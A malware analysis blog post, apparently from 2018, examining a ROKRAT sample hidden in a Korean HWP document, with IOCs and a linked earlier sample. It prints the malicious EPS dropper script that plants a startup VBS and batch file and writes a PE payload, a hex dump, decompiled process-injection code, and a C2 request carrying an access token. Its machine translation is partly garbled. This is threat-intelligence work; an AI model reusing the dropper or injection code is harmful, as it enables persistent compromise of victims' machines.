# Return to ROKRAT!! (feat. FAAAA...Sad...) 본문

v3lo.tistory.com/24

velocy

November 16, 2018

| ID | Name | Type | Value |
|---|---|---|---|
| 2 | Title | VT_LPWSTR | |
| 3 | Subject | VT_LPWSTR | |
| 4 | Author | VT_LPWSTR | (주)한글과컴퓨터 |
| 20 | Date String | VT_LPWSTR | 2011년 4월 20일 수요일 오후 10:44:52 |
| 5 | Keywords | VT_LPWSTR | |
| 6 | Comments | VT_LPWSTR | |
| 8 | Last Saved By | VT_LPWSTR | User1 |
| 9 | Revision Number | VT_LPWSTR | 8, 5, 8, 1600 WIN32LEWindows_Unknown_Version |
| 12 | Create Time/Data | VT_FILETIME | 2004-11-09 06:23:46.535000 (UTC) |
| 13 | Last saved Time/Data | VT_FILETIME | 2018-11-16 02:54:41.390000 (UTC) |
| 11 | Last Printed | VT_FILETIME | 1601-01-01 00:00:00 (UTC) |
| 14 | Number of Pages | VT_I4 | 0 |
| 21 | Para Count | VT_I4 | 0 |

## Simple Analysis blog

**Analysis**

### Return to ROKRAT!! (feat. FAAAA...Sad...)

velocy 2018. 11. 16. 15:42

2018-11-16, VirusTotal에 "※ 기 록 부.hwp" 라는 이름의 한글파일이 헌팅되었다.

2018-11-16, VirusTotal has hunted a HWP file named "※ 기 록 부.hwp".

해당 한글파일은 RedEyes, 스카크러프트 그룹의 ROKRAT 라고 알려진 유형의 악성코드로 추정된다.

The Korean file is estimated to be a malicious code of the type known as the ROKRAT of the Scraft group.

* RedEyes, Scarcruft : 한국의 유명기관이나 정치단체를 대상으로 데이터 탈취와 파괴를 모두 수행하는 공격 그룹* RedEyes, Scarcruft: Attack group that performs data capture and destruction on famous institutions or political groups in Korea

"※ 기 록 부.hwp" 파일를 열어보면 의미없는 값들로 채워져 있음을 볼 수 있다.

When you open the "※ 기 록 부.hwp" file, you can see that it is filled with meaningless values.

위 한글파일은 "BIN0001.eps" 를 이용하여 악성코드를 인젝션 한다.

Inject malicious code using "BIN0001.eps".| ID | Name | Type | Value |
|---|---|---|---|
| 2 | Title | VT_LPWSTR | |
| 3 | Subject | VT_LPWSTR | |
| 4 | Author | VT_LPWSTR | (주)한글과컴퓨터 |
| 20 | Date String | VT_LPWSTR | 2011년 4월 20일 수요일 오후 10:44:52 |
| 5 | Keywords | VT_LPWSTR | |
| 6 | Comments | VT_LPWSTR | |
| 8 | Last Saved By | VT_LPWSTR | User1 |
| 9 | Revision Number | VT_LPWSTR | 8, 5, 8, 1600 WIN32LEWindows_Unknown_Version |
| 12 | Create Time/Data | VT_FILETIME | 2004-11-09 06:23:46.535000 (UTC) |
| 13 | Last saved Time/Data | VT_FILETIME | 2018-11-16 02:54:41.390000 (UTC) |
| 11 | Last Printed | VT_FILETIME | 1601-01-01 00:00:00 (UTC) |
| 14 | Number of Pages | VT_I4 | 0 |
| 21 | Para Count | VT_I4 | 0 |

%APPDATA% 경로에 "Pemnn01.hje01", "Pemnn02.hje01" 파일을 생성하여 두 파일을 합쳐 "MemoryOrder85584031.com" 파일로 생성한다.

Create "Pemn01.hje01" "Pnn02.hje01" file in the %APPDATA% path and combine the two files to create the "MemoryOrder85584031.com" file.

```
%!PS-Adobe-3.0 EPSF-3.0

/popmenuw{ exch dup 3 pop length 3 pop 2 index 5 pop length add string  dup dup 4 2 pop 3 pop 2 roll 2 pop 3 pop
copy 2 pop 3 pop length 2 pop 3 pop 4 -1 roll putinterval}bind def(appdata)getenv pop /envstr exch def
envstr(\\Microsoft\\Windows\\Start )popmenuw/patho exch def patho(Menu\\Programs\\StartUp\\MemCacheLog24.vbs)
popmenuw/path4 exch def envstr(\\Pemnn01.hje01)popmenuw/path2 exch def envstr(\\Pemnn02.hje01) popmenuw/path3 exch
def envstr(\\Cache51.bat) popmenuw/path1 exch def path4 (w) file /file0 exch def file0(Set WshShell =
CreateObject\("WScript.shell"\)\r\nWshShell.Run chr\(34\) & "%appdata%\\Cache51.bat" & chr\(34\), 0\r\nSet
WsheShell = Nothing)writestring file0 closefile path1 (w) file /file1 exch def file1(copy /b "%appdata%\\*.hje01"
"%appdata%\\MemoryOrder85584031.com" & "%appdata%\\MemoryOrder85584031.com" & del /f
"%appdata%\\MemoryOrder85584031.com" )writestring file1 closefile path2(w)file /file2 exch def file2(MZ)writestring
file2 closefile/databuf 8 string def/firp 1 def path3(w)file /file3 exch def{currentfile databuf readhexstring{firp
1 eq{/firp 2 def}{file3 exch writestring}ifelse}{dup length 0 gt{file3 exch writestring}{pop}ifelse
exit}ifelse}loop file3 closefile{00519E89F90000300000004000000FFFF0000B80000000000000040000000000000000000000000
0000000000000000000000000000000000000000000E80000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F74
2062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000C68D918082ECFFD382ECFFD382ECFFD33FA369D383ECFFD39CBE7B
D39FECFFD39CBE6AD393ECFFD39CBE7CD3CCECFFD3A52A84D387ECFFD382ECFED3D3ECFFD39CBE75D383ECFFD39CBE6ED383ECFFD35269636882
ECFFD30000000000000000000000000000000000504500004C010500A743EC5B00000000000000000E00002010B010900007800000012080000000
0010250000001000000090000000004000001000000002000005000000000000000500000000000000D0080000040000C2BA08000200408100
001000000100000000100000100000000000100000000000000000000044A700003C00000000A00800B40100000000000000000000000000
000000000000B008002008000000000000000000000000000000000000000000000000000000000000000000048A40000400000000000000000
``````
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F

00000000  05 19 E8 9F 90 00 03 00 00 00 04 00 00 00 FF FF  ..èŸ..........ÿÿ
00000010  00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00  ..¸.......@.....
00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
00000030  00 00 00 00 00 00 00 00 00 00 00 00 00 00 E8 00  ..............è.
00000040  00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21  ....º..´.Í!¸.LÍ!
00000050  54 68 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E  This program can
00000060  6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F  not be run in DO
00000070  53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00  S mode....$.....
00000080  00 00 C6 8D 91 80 82 EC FF D3 82 EC FF D3 82 EC  ..Æ.'€,ìÿÓ,ìÿÓ,ì
00000090  FF D3 3F A3 69 D3 83 EC FF D3 9C BE 7B D3 9F EC  ÿÓ?£iÓƒìÿÓœ¾{ÓŸì
000000A0  FF D3 9C BE 6A D3 93 EC FF D3 9C BE 7C D3 CC EC  ÿÓœ¾jÓ"ìÿÓœ¾|ÓÌì
000000B0  FF D3 A5 2A 84 D3 87 EC FF D3 82 EC FE D3 D3 EC  ÿÓ¥*„Ó‡ìÿÓ,ìþÓÓì
000000C0  FF D3 9C BE 75 D3 83 EC FF D3 9C BE 6E D3 83 EC  ÿÓœ¾uÓƒìÿÓœ¾nÓƒì
000000D0  FF D3 52 69 63 68 82 EC FF D3 00 00 00 00 00 00  ÿÓRich,ìÿÓ......
000000E0  00 00 00 00 00 00 00 00 00 00 50 45 00 00 4C 01  ..........PE..L.
000000F0  05 00 A7 43 EC 5B 00 00 00 00 00 00 00 00 E0 00  ..§Cì[........à.
```

생성된 파일에서는 cmd.exe에 Thread Injection을 시도하며, 이때 xor 복호화된 바이너리가 사용된다.

The generated file has a try Thread Injection on cmd.exe, and xor decryt binary is used.

Xor key : 0x4A

```
v5 = GetModuleHandleA("Kernel32.dll");
CreateProcessA_v6 = GetProcAddress(v5, "CreateProcessA");// cmd.exe
if ( (CreateProcessA_v6)(0, &v15, 0, 0, 0, 0, 0, 0, &v12, &v10) )
{
  v7 = ((((3 * CreateProcessA_v6) + ((qword_488CC8 + 650) << 7)) >> 4) + 264) >> 3;
  v8 = 0;
  do
  {
    byte_40BC58[v8] ^= 0x4Au;
    ++v8;
  }
  while ( v8 < 0x7D06B );
  qword_488CC8 = ((((v7 << 7) + 1619521) >> 4) + 264) >> 3;
  Injection_sub_401300(v11);
}
``````
v1 = GetModuleHandleA("Kernel32.dll");
v2 = GetModuleHandleA("ntdll.dll");
v3 = GetProcAddress(v1, "OpenProcess");
RtlCreateUserThread_v4 = GetProcAddress(v2, "RtlCreateUserThread");
WriteProcessMemory_v14 = GetProcAddress(v1, "WriteProcessMemory");
VirtualAllocEx_v5 = GetProcAddress(v1, "VirtualAllocEx");
v6 = qword_488CC8;
v7 = VirtualAllocEx_v5;
LOBYTE(v6) = 3;
qword_488CC8 = ((((qword_488CC8 << 7) + 83218) >> 4) + 264) >> 3;
v8 = (v3)(v6, 1082, 0, a1);
v9 = 3 * v8;
LOBYTE(v9) = 3;
v10 = ((((3 * v8) + ((qword_488CC8 + 650) << 7)) >> 4) + 264) >> 3;
qword_488CC8 = ((((3 * v8) + ((qword_488CC8 + 650) << 7)) >> 4) + 264) >> 3;
if ( v8 )
{
  v11 = v7(v9, v8, 0, 513131, 12288, 64);
  (WriteProcessMemory_v14)(v8, v11, byte_40BC58, 0x7D06B, &v15);
  (RtlCreateUserThread_v4)(v8, 0, 0, 0, 0, 0, v11, 0, &v13, &v16);
  v10 = qword_488CC8;
}
qword_488CC8 = ((((3 * v13) + ((v10 + 650) << 7)) >> 4) + 264) >> 3;
return v13;
```

이후 인젝션 되는 악성코드는 이전 "ROKRAT is BACK" 에서 분석한 내용과 동일하다.

The injected malicious code is the same as the previous analysis of "ROKRAT is BACK".Analysis

# ROKRAT is Back!!

KimYeJun velocy | 2018.09.21 16:22 | 수정 | 발행 | 삭제

지난 9월 19일, Virustotal에 "7주 신뢰와 배려의 커뮤니케이션" 이라는 한글 악성코드가 등장

On September 19th, Virustotal appeared in Hangul malicious code called "7 week trust and care communication"

7주 신뢰와 배려의 커뮤니케이션

(자기정보 노출 커뮤니케이션)

1. 자기정보 노출이란?

▪커뮤니케이션학에서 개인 내부의 자아 이미지를 타인에게 밝히고 전달하는 것을 자기정보 노출이라고 한다.

2. 좋은 관계로 이끄는 자기정보 노출

▪사람들은 어떤 비밀스러운 자아에 대한 정보를 가지고 있고, 다른 사람에게 그 자

해당 샘플에서 사용되는 Token 값은 "tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70" 이며, 이전 악성코드와 샌드박스, 가상환경일 경우 재부팅되어 MBR이 파괴된다.

The Token value used in the sample is "tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70".

In case of previous malicious code, sandbox, or virtual environment, the MBR is destroyed by rebooting.

Headers | TextView | WebForms | HexView | Auth | Cookies | Raw | JSON | XML

```
GET https://api.pcloud.com/getfilelink?path=/2E15229700000000&forcedownload=1&skipfilename=1 HTTP/1.1
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Authorization: Bearer tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Host: api.pcloud.com
```[추가]

현재 alyac에서는 해당 케이스를 Operation KoreanSword 라고 명명함.

Currently, alyac calls the case Operation EnglishSword.**[IOC]**

[HWP File]

FileName :

Author : (주)한글과컴퓨터

Last Saved By : User1

Create Time/Data : 2004-11-26 06:23:46.535000 (UTC)

Last saved Time/Data : 2018-11-16 02:54:41.390000 (UTC)

MD5 : 804a8c076b4aaa2e21ab4f06453d1c4e

SHA-1: 35eda3c7aedcfaa69e4b2ad0f613eb587a519960

SHA-256: d0cac300272954919538888c2e8b2be81113a60fa0bbb1d4a5a0a0367037050e

[Drop File]

Filename : %APPDATA%\\MemoryOrder85584031.com

TimeStamp : 2018-11-14 15:47:51 (UTC)

MD5: 80a2a804e12ad9c039c3de1466fac46f

[Injection File]

TimeStamp : 2018-11-07 07:06:11 (UTC)

MD5: fb80235fbf92da08bc8bcddd241c3d42

Token: tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70

**[Similar malware]**[HWP File]

FileName : 7주 신뢰와 배려의 커뮤니케이션.hwp

Author : gichang

Last Saved By : User1

Create Time/Data : 2014-02-2613:45:17.799000 (UTC)

Last saved Time/Data : 2018-08-29 00:22:26.729000 (UTC)

MD5 : 3f92afe96b4cfd41f512166c691197b5

SHA-1: eeae06fc31982f992993ef0ff12e2d94981d9bff

SHA-256: 51e35a7a4e2c49670ecfba7b55045cfa893aa1459246fa5b23ff0bba91225b76

[Decoded File (Themida)]

Filename : %APPDATA%\\WinUpdate148399843

TimeStamp : 2018-08-28 01:22:27 (UTC)

MD5: 6ec89edfffdb221a1edbc9852a9a567a

SHA-1: 52976314913289a61282ee1f172a30cce29147ac

SHA-256: 98498b97b7cdce9dd6b1a83057e47bd74dc2be5bb12f42ce505981bff093de73

[Injection File]

TimeStamp : 2018-08-28 01:13:58 (UTC)

MD5: 7a751874ea5f9c95e8f0550a0b93902d

SHA-1: 41a3e61adf853edaddc999e547a246cc4c173480

SHA-256: f885c37b3368faf2ae11d70e15aa75a641de9357dda038d875fe5513d9841582token: VdZhAhd9YXAAAAAAAAAACQaGEx0mpQnzlWKtxGGNveuPx0XtDTzynRk4fnra1-9E

**Thank's to kino, savNi**

References

Copyright 2018. (YEJUN KIM) all rights reserved.

Copyright 2018. (YEJUN KIM) All pictures cannot be copied without permission.

저작자표시비영리변경금지

## '**Analysis**' 카테고리의 다른 글

| | |
|---|---|
| **Return to Satan, Lucky Ransomware (0)** | 2018.12.11 |
| **We will become back very soon! ;) (0)** | 2018.12.05 |
| **Return to ROKRAT!! (feat. FAAAA...Sad...) (1)** | 2018.11.16 |
| **GandCrab & (CoinMining??) (1)** | 2018.11.09 |
| **Are you VenusLocker? or GandCrab? (1)** | 2018.10.22 |
| **ROKRAT is Back!! (0)** | 2018.09.21 |

**1 Comments**

갱주 2018.11.19 09:00 님 좀 쩌는듯

댓글쓰기 폼

Prev 1 2 3 4 5 6 7 8 9 Next